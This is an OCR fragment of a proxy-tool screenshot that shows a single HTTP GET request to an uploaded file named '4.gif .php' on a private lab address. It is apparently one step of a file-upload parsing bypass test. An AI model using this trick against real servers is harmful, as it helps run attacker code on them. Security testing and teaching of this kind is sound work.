 Request
Res
Pretty Raw Hex \n
1 GET /uploadfiles/4.gif  .php HTTP/1.1
2 Host: 192.168.162.128:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11